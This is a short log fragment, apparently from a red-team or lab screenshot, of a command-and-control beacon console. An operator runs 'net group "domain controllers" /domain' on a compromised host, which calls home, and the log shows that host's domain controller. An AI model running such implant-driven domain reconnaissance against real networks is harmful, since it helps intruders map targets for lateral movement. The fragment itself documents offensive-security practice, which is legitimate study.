 [01/12 21:42:29] beacon> shell net group "domain controllers" /domain
[01/12 21:42:29] [*] Tasked beacon to run: net group "domain controllers" /domain
[01/12 21:42:31] [+] host called home, sent: 69 bytes
[01/12 21:42:34] [+] received output:
这项请求将在域 mingy.local 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。